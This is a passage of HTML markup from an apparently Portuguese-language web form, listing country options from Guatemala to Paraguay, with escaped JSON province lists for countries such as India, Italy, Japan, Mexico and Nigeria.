<option value="Guatemala" data-provinces="[[&quot;Alta Verapaz&quot;,&quot;Alta Verapaz&quot;],[&quot;Baja Verapaz&quot;,&quot;Baja Verapaz&quot;],[&quot;Chimaltenango&quot;,&quot;Chimaltenango&quot;],[&quot;Chiquimula&quot;,&quot;Chiquimula&quot;],[&quot;El Progreso&quot;,&quot;El Progreso&quot;],[&quot;Escuintla&quot;,&quot;Escuintla&quot;],[&quot;Guatemala&quot;,&quot;Guatemala&quot;],[&quot;Huehuetenango&quot;,&quot;Huehuetenango&quot;],[&quot;Izabal&quot;,&quot;Izabal&quot;],[&quot;Jalapa&quot;,&quot;Jalapa&quot;],[&quot;Jutiapa&quot;,&quot;Jutiapa&quot;],[&quot;Petén&quot;,&quot;El Petén&quot;],[&quot;Quetzaltenango&quot;,&quot;Quetzaltenango&quot;],[&quot;Quiché&quot;,&quot;El Quiché&quot;],[&quot;Retalhuleu&quot;,&quot;Retalhuleu&quot;],[&quot;Sacatepéquez&quot;,&quot;Sacatepéquez&quot;],[&quot;San Marcos&quot;,&quot;San Marcos&quot;],[&quot;Santa Rosa&quot;,&quot;Santa Rosa&quot;],[&quot;Sololá&quot;,&quot;Sololá&quot;],[&quot;Suchitepéquez&quot;,&quot;Suchitepéquez&quot;],[&quot;Totonicapán&quot;,&quot;Totonicapán&quot;],[&quot;Zacapa&quot;,&quot;Zacapa&quot;]]">Guatemala</option>
<option value="Guernsey" data-provinces="[]">Guernsey</option>
<option value="Guyana" data-provinces="[]">Guiana</option>
<option value="French Guiana" data-provinces="[]">Guiana Francesa</option>
<option value="Guinea" data-provinces="[]">Guiné</option>
<option value="Equatorial Guinea" data-provinces="[]">Guiné Equatorial</option>
<option value="Guinea Bissau" data-provinces="[]">Guiné-Bissau</option>
<option value="Haiti" data-provinces="[]">Haiti</option>
<option value="Honduras" data-provinces="[]">Honduras</option>
<option value="Hong Kong" data-provinces="[[&quot;Hong Kong Island&quot;,&quot;Ilha de Hong Kong&quot;],[&quot;Kowloon&quot;,&quot;Kowloon&quot;],[&quot;New Territories&quot;,&quot;Novos Territórios&quot;]]">Hong Kong, RAE da China</option>
<option value="Hungary" data-provinces="[]">Hungria</option>
<option value="Yemen" data-provinces="[]">Iêmen</option>
<option value="Christmas Island" data-provinces="[]">Ilha Christmas</option>
<option value="Norfolk Island" data-provinces="[]">Ilha Norfolk</option>
<option value="Ascension Island" data-provinces="[]">Ilha de Ascensão</option>
<option value="Isle Of Man" data-provinces="[]">Ilha de Man</option>
<option value="Aland Islands" data-provinces="[]">Ilhas Aland</option>
<option value="Cayman Islands" data-provinces="[]">Ilhas Cayman</option>
<option value="Cocos (Keeling) Islands" data-provinces="[]">Ilhas Cocos (Keeling)</option>
<option value="Cook Islands" data-provinces="[]">Ilhas Cook</option>
<option value="Faroe Islands" data-provinces="[]">Ilhas Faroé</option>
<option value="South Georgia And The South Sandwich Islands" data-provinces="[]">Ilhas Geórgia do Sul e Sandwich do Sul</option>
<option value="Falkland Islands (Malvinas)" data-provinces="[]">Ilhas Malvinas</option>
<option value="United States Minor Outlying Islands" data-provinces="[]">Ilhas Menores Distantes dos EUA</option>
<option value="Pitcairn" data-provinces="[]">Ilhas Pitcairn</option>
<option value="Solomon Islands" data-provinces="[]">Ilhas Salomão</option>
<option value="Turks and Caicos Islands" data-provinces="[]">Ilhas Turcas e Caicos</option>
<option value="Virgin Islands, British" data-provinces="[]">Ilhas Virgens Britânicas</option>
<option value="India" data-provinces="[[&quot;Andaman and Nicobar Islands&quot;,&quot;Andamão e Nicobar&quot;],[&quot;Andhra Pradesh&quot;,&quot;Andhra Pradesh&quot;],[&quot;Arunachal Pradesh&quot;,&quot;Arunachal Pradesh&quot;],[&quot;Assam&quot;,&quot;Assam&quot;],[&quot;Bihar&quot;,&quot;Bihar&quot;],[&quot;Chandigarh&quot;,&quot;Chandigarh&quot;],[&quot;Chhattisgarh&quot;,&quot;Chhattisgarh&quot;],[&quot;Dadra and Nagar Haveli&quot;,&quot;Dadrá e Nagar-Aveli&quot;],[&quot;Daman and Diu&quot;,&quot;Damão e Diu&quot;],[&quot;Delhi&quot;,&quot;Deli&quot;],[&quot;Goa&quot;,&quot;Goa&quot;],[&quot;Gujarat&quot;,&quot;Gujarate&quot;],[&quot;Haryana&quot;,&quot;Haryana&quot;],[&quot;Himachal Pradesh&quot;,&quot;Himachal Pradesh&quot;],[&quot;Jammu and Kashmir&quot;,&quot;Jammu e Caxemira&quot;],[&quot;Jharkhand&quot;,&quot;Jharkhand&quot;],[&quot;Karnataka&quot;,&quot;Karnataka&quot;],[&quot;Kerala&quot;,&quot;Kerala&quot;],[&quot;Ladakh&quot;,&quot;Ladakh&quot;],[&quot;Lakshadweep&quot;,&quot;Laquedivas&quot;],[&quot;Madhya Pradesh&quot;,&quot;Madhya Pradesh&quot;],[&quot;Maharashtra&quot;,&quot;Maharashtra&quot;],[&quot;Manipur&quot;,&quot;Manipur&quot;],[&quot;Meghalaya&quot;,&quot;Meghalaya&quot;],[&quot;Mizoram&quot;,&quot;Mizoram&quot;],[&quot;Nagaland&quot;,&quot;Nagaland&quot;],[&quot;Odisha&quot;,&quot;Odisha&quot;],[&quot;Puducherry&quot;,&quot;Puducherry&quot;],[&quot;Punjab&quot;,&quot;Punjab&quot;],[&quot;Rajasthan&quot;,&quot;Rajastão&quot;],[&quot;Sikkim&quot;,&quot;Siquim&quot;],[&quot;Tamil Nadu&quot;,&quot;Tamil Nadu&quot;],[&quot;Telangana&quot;,&quot;Telangana&quot;],[&quot;Tripura&quot;,&quot;Tripura&quot;],[&quot;Uttar Pradesh&quot;,&quot;Uttar Pradesh&quot;],[&quot;Uttarakhand&quot;,&quot;Uttarakhand&quot;],[&quot;West Bengal&quot;,&quot;Bengala Ocidental&quot;]]">Índia</option>
<option value="Indonesia" data-provinces="[[&quot;Aceh&quot;,&quot;Achém&quot;],[&quot;Bali&quot;,&quot;Bali&quot;],[&quot;Bangka Belitung&quot;,&quot;Bangka-Belitung&quot;],[&quot;Banten&quot;,&quot;Banten&quot;],[&quot;Bengkulu&quot;,&quot;Bengkulu&quot;],[&quot;Gorontalo&quot;,&quot;Gorontalo&quot;],[&quot;Jakarta&quot;,&quot;Jacarta&quot;],[&quot;Jambi&quot;,&quot;Jambi&quot;],[&quot;Jawa Barat&quot;,&quot;Java Ocidental&quot;],[&quot;Jawa Tengah&quot;,&quot;Java Central&quot;],[&quot;Jawa Timur&quot;,&quot;Java Oriental&quot;],[&quot;Kalimantan Barat&quot;,&quot;Kalimantan Ocidental&quot;],[&quot;Kalimantan Selatan&quot;,&quot;Kalimantan do Sul&quot;],[&quot;Kalimantan Tengah&quot;,&quot;Kalimantan Central&quot;],[&quot;Kalimantan Timur&quot;,&quot;Kalimantan Oriental&quot;],[&quot;Kalimantan Utara&quot;,&quot;Kalimantan Setentrional&quot;],[&quot;Kepulauan Riau&quot;,&quot;Ilhas Riau&quot;],[&quot;Lampung&quot;,&quot;Lampung&quot;],[&quot;Maluku&quot;,&quot;Molucas (província)&quot;],[&quot;Maluku Utara&quot;,&quot;Molucas do Norte&quot;],[&quot;North Sumatra&quot;,&quot;Sumatra do Norte&quot;],[&quot;Nusa Tenggara Barat&quot;,&quot;Sonda Ocidental&quot;],[&quot;Nusa Tenggara Timur&quot;,&quot;Sonda Oriental&quot;],[&quot;Papua&quot;,&quot;Papua&quot;],[&quot;Papua Barat&quot;,&quot;Papua Ocidental&quot;],[&quot;Riau&quot;,&quot;Riau&quot;],[&quot;South Sumatra&quot;,&quot;Sumatra do Sul&quot;],[&quot;Sulawesi Barat&quot;,&quot;Celebes Ocidental&quot;],[&quot;Sulawesi Selatan&quot;,&quot;Celebes do Sul&quot;],[&quot;Sulawesi Tengah&quot;,&quot;Celebes Central&quot;],[&quot;Sulawesi Tenggara&quot;,&quot;Celebes do Sudeste&quot;],[&quot;Sulawesi Utara&quot;,&quot;Celebes do Norte&quot;],[&quot;West Sumatra&quot;,&quot;Sumatra Ocidental&quot;],[&quot;Yogyakarta&quot;,&quot;Yogyakarta&quot;]]">Indonésia</option>
<option value="Iraq" data-provinces="[]">Iraque</option>
<option value="Ireland" data-provinces="[[&quot;Carlow&quot;,&quot;Condado de Carlow&quot;],[&quot;Cavan&quot;,&quot;Condado de Cavan&quot;],[&quot;Clare&quot;,&quot;Condado de Clare&quot;],[&quot;Cork&quot;,&quot;Condado de Cork&quot;],[&quot;Donegal&quot;,&quot;Condado de Donegal&quot;],[&quot;Dublin&quot;,&quot;Condado de Dublin&quot;],[&quot;Galway&quot;,&quot;Condado de Galway&quot;],[&quot;Kerry&quot;,&quot;Condado de Kerry&quot;],[&quot;Kildare&quot;,&quot;Condado de Kildare&quot;],[&quot;Kilkenny&quot;,&quot;Condado de Kilkenny&quot;],[&quot;Laois&quot;,&quot;Condado de Laois&quot;],[&quot;Leitrim&quot;,&quot;Condado de Leitrim&quot;],[&quot;Limerick&quot;,&quot;Condado de Limerick&quot;],[&quot;Longford&quot;,&quot;Condado de Longford&quot;],[&quot;Louth&quot;,&quot;Condado de Louth&quot;],[&quot;Mayo&quot;,&quot;Condado de Mayo&quot;],[&quot;Meath&quot;,&quot;Condado de Meath&quot;],[&quot;Monaghan&quot;,&quot;Condado de Monaghan&quot;],[&quot;Offaly&quot;,&quot;Condado de Offaly&quot;],[&quot;Roscommon&quot;,&quot;Condado de Roscommon&quot;],[&quot;Sligo&quot;,&quot;Condado de Sligo&quot;],[&quot;Tipperary&quot;,&quot;Condado de Tipperary&quot;],[&quot;Waterford&quot;,&quot;Condado de Waterford&quot;],[&quot;Westmeath&quot;,&quot;Condado de Westmeath&quot;],[&quot;Wexford&quot;,&quot;Condado de Wexford&quot;],[&quot;Wicklow&quot;,&quot;Condado de Wicklow&quot;]]">Irlanda</option>
<option value="Iceland" data-provinces="[]">Islândia</option>
<option value="Israel" data-provinces="[]">Israel</option>
<option value="Italy" data-provinces="[[&quot;Agrigento&quot;,&quot;Agrigento&quot;],[&quot;Alessandria&quot;,&quot;Alexandria (província)&quot;],[&quot;Ancona&quot;,&quot;Ancona&quot;],[&quot;Aosta&quot;,&quot;Vale de Aosta&quot;],[&quot;Arezzo&quot;,&quot;Arezzo&quot;],[&quot;Ascoli Piceno&quot;,&quot;Ascoli Piceno&quot;],[&quot;Asti&quot;,&quot;Asti&quot;],[&quot;Avellino&quot;,&quot;Avellino&quot;],[&quot;Bari&quot;,&quot;Bari&quot;],[&quot;Barletta-Andria-Trani&quot;,&quot;Barletta-Andria-Trani&quot;],[&quot;Belluno&quot;,&quot;Belluno&quot;],[&quot;Benevento&quot;,&quot;Benevento&quot;],[&quot;Bergamo&quot;,&quot;Bérgamo&quot;],[&quot;Biella&quot;,&quot;Biella&quot;],[&quot;Bologna&quot;,&quot;Bolonha&quot;],[&quot;Bolzano&quot;,&quot;Província autónoma de Bolzano&quot;],[&quot;Brescia&quot;,&quot;Bréscia&quot;],[&quot;Brindisi&quot;,&quot;Brindisi&quot;],[&quot;Cagliari&quot;,&quot;Cagliari&quot;],[&quot;Caltanissetta&quot;,&quot;Caltanissetta&quot;],[&quot;Campobasso&quot;,&quot;Campobasso&quot;],[&quot;Carbonia-Iglesias&quot;,&quot;Carbonia-Iglesias&quot;],[&quot;Caserta&quot;,&quot;Caserta&quot;],[&quot;Catania&quot;,&quot;Catânia&quot;],[&quot;Catanzaro&quot;,&quot;Catanzaro&quot;],[&quot;Chieti&quot;,&quot;Chieti&quot;],[&quot;Como&quot;,&quot;Como&quot;],[&quot;Cosenza&quot;,&quot;Cosenza&quot;],[&quot;Cremona&quot;,&quot;Cremona&quot;],[&quot;Crotone&quot;,&quot;Crotone&quot;],[&quot;Cuneo&quot;,&quot;Cuneo&quot;],[&quot;Enna&quot;,&quot;Enna&quot;],[&quot;Fermo&quot;,&quot;Fermo&quot;],[&quot;Ferrara&quot;,&quot;Ferrara&quot;],[&quot;Firenze&quot;,&quot;Florença&quot;],[&quot;Foggia&quot;,&quot;Foggia&quot;],[&quot;Forlì-Cesena&quot;,&quot;Forlì-Cesena&quot;],[&quot;Frosinone&quot;,&quot;Frosinone&quot;],[&quot;Genova&quot;,&quot;Cidade Metropolitana de Genoa&quot;],[&quot;Gorizia&quot;,&quot;Gorizia&quot;],[&quot;Grosseto&quot;,&quot;Grosseto&quot;],[&quot;Imperia&quot;,&quot;Impéria&quot;],[&quot;Isernia&quot;,&quot;Isérnia&quot;],[&quot;L&#39;Aquila&quot;,&quot;Áquila&quot;],[&quot;La Spezia&quot;,&quot;Spezia&quot;],[&quot;Latina&quot;,&quot;Latina&quot;],[&quot;Lecce&quot;,&quot;Lecce&quot;],[&quot;Lecco&quot;,&quot;Lecco&quot;],[&quot;Livorno&quot;,&quot;Livorno&quot;],[&quot;Lodi&quot;,&quot;Lodi&quot;],[&quot;Lucca&quot;,&quot;Lucca&quot;],[&quot;Macerata&quot;,&quot;Macerata&quot;],[&quot;Mantova&quot;,&quot;Mântua (província)&quot;],[&quot;Massa-Carrara&quot;,&quot;Massa-Carrara&quot;],[&quot;Matera&quot;,&quot;Matera&quot;],[&quot;Medio Campidano&quot;,&quot;Medio Campidano&quot;],[&quot;Messina&quot;,&quot;Messina&quot;],[&quot;Milano&quot;,&quot;Milão&quot;],[&quot;Modena&quot;,&quot;Módena&quot;],[&quot;Monza e Brianza&quot;,&quot;Província de Monza e Brianza&quot;],[&quot;Napoli&quot;,&quot;Nápoles&quot;],[&quot;Novara&quot;,&quot;Novara&quot;],[&quot;Nuoro&quot;,&quot;Nuoro&quot;],[&quot;Ogliastra&quot;,&quot;Ogliastra&quot;],[&quot;Olbia-Tempio&quot;,&quot;Olbia-Tempio&quot;],[&quot;Oristano&quot;,&quot;Oristano&quot;],[&quot;Padova&quot;,&quot;Pádua&quot;],[&quot;Palermo&quot;,&quot;Palermo&quot;],[&quot;Parma&quot;,&quot;Parma&quot;],[&quot;Pavia&quot;,&quot;Pavia&quot;],[&quot;Perugia&quot;,&quot;Perúgia&quot;],[&quot;Pesaro e Urbino&quot;,&quot;Pesaro e Urbino&quot;],[&quot;Pescara&quot;,&quot;Pescara&quot;],[&quot;Piacenza&quot;,&quot;Placência&quot;],[&quot;Pisa&quot;,&quot;Pisa&quot;],[&quot;Pistoia&quot;,&quot;Pistoia&quot;],[&quot;Pordenone&quot;,&quot;Pordenone&quot;],[&quot;Potenza&quot;,&quot;Potenza&quot;],[&quot;Prato&quot;,&quot;Prato&quot;],[&quot;Ragusa&quot;,&quot;Ragusa&quot;],[&quot;Ravenna&quot;,&quot;Ravena&quot;],[&quot;Reggio Calabria&quot;,&quot;Reggio Calabria&quot;],[&quot;Reggio Emilia&quot;,&quot;Reggio Emilia&quot;],[&quot;Rieti&quot;,&quot;Rieti&quot;],[&quot;Rimini&quot;,&quot;Rimini&quot;],[&quot;Roma&quot;,&quot;Roma&quot;],[&quot;Rovigo&quot;,&quot;Rovigo&quot;],[&quot;Salerno&quot;,&quot;Salerno&quot;],[&quot;Sassari&quot;,&quot;Sassari&quot;],[&quot;Savona&quot;,&quot;Savona&quot;],[&quot;Siena&quot;,&quot;Siena&quot;],[&quot;Siracusa&quot;,&quot;Siracusa&quot;],[&quot;Sondrio&quot;,&quot;Sondrio&quot;],[&quot;Taranto&quot;,&quot;Taranto&quot;],[&quot;Teramo&quot;,&quot;Téramo&quot;],[&quot;Terni&quot;,&quot;Terni&quot;],[&quot;Torino&quot;,&quot;Turim&quot;],[&quot;Trapani&quot;,&quot;Trapani&quot;],[&quot;Trento&quot;,&quot;Província autónoma de Trento&quot;],[&quot;Treviso&quot;,&quot;Treviso&quot;],[&quot;Trieste&quot;,&quot;Trieste&quot;],[&quot;Udine&quot;,&quot;Udine&quot;],[&quot;Varese&quot;,&quot;Varese&quot;],[&quot;Venezia&quot;,&quot;Veneza&quot;],[&quot;Verbano-Cusio-Ossola&quot;,&quot;Verbano Cusio Ossola&quot;],[&quot;Vercelli&quot;,&quot;Vercelli&quot;],[&quot;Verona&quot;,&quot;Verona&quot;],[&quot;Vibo Valentia&quot;,&quot;Vibo Valentia&quot;],[&quot;Vicenza&quot;,&quot;Vicenza&quot;],[&quot;Viterbo&quot;,&quot;Viterbo&quot;]]">Itália</option>
<option value="Jamaica" data-provinces="[]">Jamaica</option>
<option value="Japan" data-provinces="[[&quot;Aichi&quot;,&quot;Aichi&quot;],[&quot;Akita&quot;,&quot;Akita&quot;],[&quot;Aomori&quot;,&quot;Aomori&quot;],[&quot;Chiba&quot;,&quot;Chiba&quot;],[&quot;Ehime&quot;,&quot;Ehime&quot;],[&quot;Fukui&quot;,&quot;Fukui&quot;],[&quot;Fukuoka&quot;,&quot;Fukuoka&quot;],[&quot;Fukushima&quot;,&quot;Fukushima&quot;],[&quot;Gifu&quot;,&quot;Gifu&quot;],[&quot;Gunma&quot;,&quot;Gunma&quot;],[&quot;Hiroshima&quot;,&quot;Província de Hiroshima&quot;],[&quot;Hokkaidō&quot;,&quot;Hokkaido&quot;],[&quot;Hyōgo&quot;,&quot;Hyōgo&quot;],[&quot;Ibaraki&quot;,&quot;Ibaraki&quot;],[&quot;Ishikawa&quot;,&quot;Ishikawa&quot;],[&quot;Iwate&quot;,&quot;Iwate&quot;],[&quot;Kagawa&quot;,&quot;Kagawa&quot;],[&quot;Kagoshima&quot;,&quot;Kagoshima&quot;],[&quot;Kanagawa&quot;,&quot;Kanagawa&quot;],[&quot;Kumamoto&quot;,&quot;Kumamoto&quot;],[&quot;Kyōto&quot;,&quot;Quioto&quot;],[&quot;Kōchi&quot;,&quot;Kochi&quot;],[&quot;Mie&quot;,&quot;Mie&quot;],[&quot;Miyagi&quot;,&quot;Miyagi&quot;],[&quot;Miyazaki&quot;,&quot;Miyazaki&quot;],[&quot;Nagano&quot;,&quot;Nagano&quot;],[&quot;Nagasaki&quot;,&quot;Nagasaki&quot;],[&quot;Nara&quot;,&quot;Nara&quot;],[&quot;Niigata&quot;,&quot;Niigata&quot;],[&quot;Okayama&quot;,&quot;Okayama&quot;],[&quot;Okinawa&quot;,&quot;Okinawa&quot;],[&quot;Saga&quot;,&quot;Saga&quot;],[&quot;Saitama&quot;,&quot;Saitama&quot;],[&quot;Shiga&quot;,&quot;Shiga&quot;],[&quot;Shimane&quot;,&quot;Shimane&quot;],[&quot;Shizuoka&quot;,&quot;Shizuoka&quot;],[&quot;Tochigi&quot;,&quot;Tochigi&quot;],[&quot;Tokushima&quot;,&quot;Tokushima&quot;],[&quot;Tottori&quot;,&quot;Tottori&quot;],[&quot;Toyama&quot;,&quot;Toyama&quot;],[&quot;Tōkyō&quot;,&quot;Tóquio&quot;],[&quot;Wakayama&quot;,&quot;Wakayama&quot;],[&quot;Yamagata&quot;,&quot;Yamagata&quot;],[&quot;Yamaguchi&quot;,&quot;Yamaguchi&quot;],[&quot;Yamanashi&quot;,&quot;Yamanashi&quot;],[&quot;Ōita&quot;,&quot;Oita&quot;],[&quot;Ōsaka&quot;,&quot;Osaka&quot;]]">Japão</option>
<option value="Jersey" data-provinces="[]">Jersey</option>
<option value="Jordan" data-provinces="[]">Jordânia</option>
<option value="Kosovo" data-provinces="[]">Kosovo</option>
<option value="Kuwait" data-provinces="[[&quot;Al Ahmadi&quot;,&quot;Al Ahmadi (província)&quot;],[&quot;Al Asimah&quot;,&quot;Al Asimah&quot;],[&quot;Al Farwaniyah&quot;,&quot;Al Farwaniyah&quot;],[&quot;Al Jahra&quot;,&quot;Al Jahra&quot;],[&quot;Hawalli&quot;,&quot;Hawalli&quot;],[&quot;Mubarak Al-Kabeer&quot;,&quot;Mubarak Al-Kabeer&quot;]]">Kuwait</option>
<option value="Lao People's Democratic Republic" data-provinces="[]">Laos</option>
<option value="Lesotho" data-provinces="[]">Lesoto</option>
<option value="Latvia" data-provinces="[]">Letônia</option>
<option value="Lebanon" data-provinces="[]">Líbano</option>
<option value="Liberia" data-provinces="[]">Libéria</option>
<option value="Libyan Arab Jamahiriya" data-provinces="[]">Líbia</option>
<option value="Liechtenstein" data-provinces="[]">Liechtenstein</option>
<option value="Lithuania" data-provinces="[]">Lituânia</option>
<option value="Luxembourg" data-provinces="[]">Luxemburgo</option>
<option value="Macao" data-provinces="[]">Macau, RAE da China</option>
<option value="North Macedonia" data-provinces="[]">Macedônia do Norte</option>
<option value="Madagascar" data-provinces="[]">Madagascar</option>
<option value="Malaysia" data-provinces="[[&quot;Johor&quot;,&quot;Johor&quot;],[&quot;Kedah&quot;,&quot;Quedá&quot;],[&quot;Kelantan&quot;,&quot;Kelantan&quot;],[&quot;Kuala Lumpur&quot;,&quot;Kuala Lumpur&quot;],[&quot;Labuan&quot;,&quot;Labuan&quot;],[&quot;Melaka&quot;,&quot;Malaca&quot;],[&quot;Negeri Sembilan&quot;,&quot;Negeri Sembilan&quot;],[&quot;Pahang&quot;,&quot;Pahang&quot;],[&quot;Penang&quot;,&quot;Penang&quot;],[&quot;Perak&quot;,&quot;Perak&quot;],[&quot;Perlis&quot;,&quot;Perlis&quot;],[&quot;Putrajaya&quot;,&quot;Putrajaya&quot;],[&quot;Sabah&quot;,&quot;Sabá&quot;],[&quot;Sarawak&quot;,&quot;Sarawak&quot;],[&quot;Selangor&quot;,&quot;Selangor&quot;],[&quot;Terengganu&quot;,&quot;Terengganu&quot;]]">Malásia</option>
<option value="Malawi" data-provinces="[]">Malaui</option>
<option value="Maldives" data-provinces="[]">Maldivas</option>
<option value="Mali" data-provinces="[]">Mali</option>
<option value="Malta" data-provinces="[]">Malta</option>
<option value="Morocco" data-provinces="[]">Marrocos</option>
<option value="Martinique" data-provinces="[]">Martinica</option>
<option value="Mauritius" data-provinces="[]">Maurício</option>
<option value="Mauritania" data-provinces="[]">Mauritânia</option>
<option value="Mayotte" data-provinces="[]">Mayotte</option>
<option value="Mexico" data-provinces="[[&quot;Aguascalientes&quot;,&quot;Aguascalientes&quot;],[&quot;Baja California&quot;,&quot;Baja California&quot;],[&quot;Baja California Sur&quot;,&quot;Baja California Sur&quot;],[&quot;Campeche&quot;,&quot;Campeche&quot;],[&quot;Chiapas&quot;,&quot;Chiapas&quot;],[&quot;Chihuahua&quot;,&quot;Chihuahua&quot;],[&quot;Ciudad de México&quot;,&quot;Cidade do México&quot;],[&quot;Coahuila&quot;,&quot;Coahuila de Zaragoza&quot;],[&quot;Colima&quot;,&quot;Colima&quot;],[&quot;Durango&quot;,&quot;Durango&quot;],[&quot;Guanajuato&quot;,&quot;Guanajuato&quot;],[&quot;Guerrero&quot;,&quot;Guerrero&quot;],[&quot;Hidalgo&quot;,&quot;Hidalgo&quot;],[&quot;Jalisco&quot;,&quot;Jalisco&quot;],[&quot;Michoacán&quot;,&quot;Michoacán&quot;],[&quot;Morelos&quot;,&quot;Morelos&quot;],[&quot;México&quot;,&quot;México&quot;],[&quot;Nayarit&quot;,&quot;Nayarit&quot;],[&quot;Nuevo León&quot;,&quot;Nuevo León&quot;],[&quot;Oaxaca&quot;,&quot;Oaxaca&quot;],[&quot;Puebla&quot;,&quot;Puebla&quot;],[&quot;Querétaro&quot;,&quot;Querétaro&quot;],[&quot;Quintana Roo&quot;,&quot;Quintana Roo&quot;],[&quot;San Luis Potosí&quot;,&quot;San Luis Potosí&quot;],[&quot;Sinaloa&quot;,&quot;Sinaloa&quot;],[&quot;Sonora&quot;,&quot;Sonora&quot;],[&quot;Tabasco&quot;,&quot;Tabasco&quot;],[&quot;Tamaulipas&quot;,&quot;Tamaulipas&quot;],[&quot;Tlaxcala&quot;,&quot;Tlaxcala&quot;],[&quot;Veracruz&quot;,&quot;Veracruz&quot;],[&quot;Yucatán&quot;,&quot;Iucatã&quot;],[&quot;Zacatecas&quot;,&quot;Zacatecas&quot;]]">México</option>
<option value="Myanmar" data-provinces="[]">Mianmar (Birmânia)</option>
<option value="Mozambique" data-provinces="[]">Moçambique</option>
<option value="Moldova, Republic of" data-provinces="[]">Moldávia</option>
<option value="Monaco" data-provinces="[]">Mônaco</option>
<option value="Mongolia" data-provinces="[]">Mongólia</option>
<option value="Montenegro" data-provinces="[]">Montenegro</option>
<option value="Montserrat" data-provinces="[]">Montserrat</option>
<option value="Namibia" data-provinces="[]">Namíbia</option>
<option value="Nauru" data-provinces="[]">Nauru</option>
<option value="Nepal" data-provinces="[]">Nepal</option>
<option value="Nicaragua" data-provinces="[]">Nicarágua</option>
<option value="Niger" data-provinces="[]">Níger</option>
<option value="Nigeria" data-provinces="[[&quot;Abia&quot;,&quot;Abia (estado)&quot;],[&quot;Abuja Federal Capital Territory&quot;,&quot;Território da Capital Federal da Nigéria&quot;],[&quot;Adamawa&quot;,&quot;Adamawa&quot;],[&quot;Akwa Ibom&quot;,&quot;Akwa Ibom (estado)&quot;],[&quot;Anambra&quot;,&quot;Anambra (estado)&quot;],[&quot;Bauchi&quot;,&quot;Bauchi&quot;],[&quot;Bayelsa&quot;,&quot;Bayelsa&quot;],[&quot;Benue&quot;,&quot;Benue&quot;],[&quot;Borno&quot;,&quot;Borno&quot;],[&quot;Cross River&quot;,&quot;Cross River&quot;],[&quot;Delta&quot;,&quot;Delta&quot;],[&quot;Ebonyi&quot;,&quot;Ebonyi&quot;],[&quot;Edo&quot;,&quot;Edo&quot;],[&quot;Ekiti&quot;,&quot;Ekiti&quot;],[&quot;Enugu&quot;,&quot;Enugu&quot;],[&quot;Gombe&quot;,&quot;Gombe&quot;],[&quot;Imo&quot;,&quot;Imo&quot;],[&quot;Jigawa&quot;,&quot;Jigawa&quot;],[&quot;Kaduna&quot;,&quot;Kaduna&quot;],[&quot;Kano&quot;,&quot;Kano&quot;],[&quot;Katsina&quot;,&quot;Katsina&quot;],[&quot;Kebbi&quot;,&quot;Kebbi&quot;],[&quot;Kogi&quot;,&quot;Kogi&quot;],[&quot;Kwara&quot;,&quot;Kwara&quot;],[&quot;Lagos&quot;,&quot;Lagos&quot;],[&quot;Nasarawa&quot;,&quot;Nasarawa&quot;],[&quot;Niger&quot;,&quot;Níger&quot;],[&quot;Ogun&quot;,&quot;Ogun&quot;],[&quot;Ondo&quot;,&quot;Ondo&quot;],[&quot;Osun&quot;,&quot;Osun&quot;],[&quot;Oyo&quot;,&quot;Oyo&quot;],[&quot;Plateau&quot;,&quot;Plateau&quot;],[&quot;Rivers&quot;,&quot;Rivers&quot;],[&quot;Sokoto&quot;,&quot;Sokoto&quot;],[&quot;Taraba&quot;,&quot;Taraba&quot;],[&quot;Yobe&quot;,&quot;Yobe&quot;],[&quot;Zamfara&quot;,&quot;Zamfara (estado)&quot;]]">Nigéria</option>
<option value="Niue" data-provinces="[]">Niue</option>
<option value="Norway" data-provinces="[]">Noruega</option>
<option value="New Caledonia" data-provinces="[]">Nova Caledônia</option>
<option value="New Zealand" data-provinces="[[&quot;Auckland&quot;,&quot;Auckland&quot;],[&quot;Bay of Plenty&quot;,&quot;Região da Baia de Plenty&quot;],[&quot;Canterbury&quot;,&quot;Canterbury&quot;],[&quot;Chatham Islands&quot;,&quot;Ilhas Chatham&quot;],[&quot;Gisborne&quot;,&quot;Gisborne&quot;],[&quot;Hawke&#39;s Bay&quot;,&quot;Hawke’s Bay&quot;],[&quot;Manawatu-Wanganui&quot;,&quot;Manawatu-Wanganui&quot;],[&quot;Marlborough&quot;,&quot;Região de Marborough&quot;],[&quot;Nelson&quot;,&quot;Nelson&quot;],[&quot;Northland&quot;,&quot;Northland&quot;],[&quot;Otago&quot;,&quot;Otago&quot;],[&quot;Southland&quot;,&quot;Southland&quot;],[&quot;Taranaki&quot;,&quot;Taranaki&quot;],[&quot;Tasman&quot;,&quot;Tasman&quot;],[&quot;Waikato&quot;,&quot;Waikato&quot;],[&quot;Wellington&quot;,&quot;Wellington&quot;],[&quot;West Coast&quot;,&quot;Costa Oeste&quot;]]">Nova Zelândia</option>
<option value="Oman" data-provinces="[]">Omã</option>
<option value="Netherlands" data-provinces="[]">Países Baixos</option>
<option value="Caribbean Netherlands" data-provinces="[]">Países Baixos Caribenhos</option>
<option value="Panama" data-provinces="[[&quot;Bocas del Toro&quot;,&quot;Bocas del Toro&quot;],[&quot;Chiriquí&quot;,&quot;Chiriquí&quot;],[&quot;Coclé&quot;,&quot;Coclé&quot;],[&quot;Colón&quot;,&quot;Colón&quot;],[&quot;Darién&quot;,&quot;Darién&quot;],[&quot;Emberá&quot;,&quot;Emberá&quot;],[&quot;Herrera&quot;,&quot;Herrera&quot;],[&quot;Kuna Yala&quot;,&quot;Kuna Yala&quot;],[&quot;Los Santos&quot;,&quot;Los Santos&quot;],[&quot;Ngöbe-Buglé&quot;,&quot;Ngöbe-Buglé&quot;],[&quot;Panamá&quot;,&quot;Panamá&quot;],[&quot;Panamá Oeste&quot;,&quot;Panamá Oeste&quot;],[&quot;Veraguas&quot;,&quot;Veraguas&quot;]]">Panamá</option>
<option value="Papua New Guinea" data-provinces="[]">Papua-Nova Guiné</option>
<option value="Pakistan" data-provinces="[]">Paquistão</option>
<option value="Paraguay" data-provinces="[]">Paraguai</option>
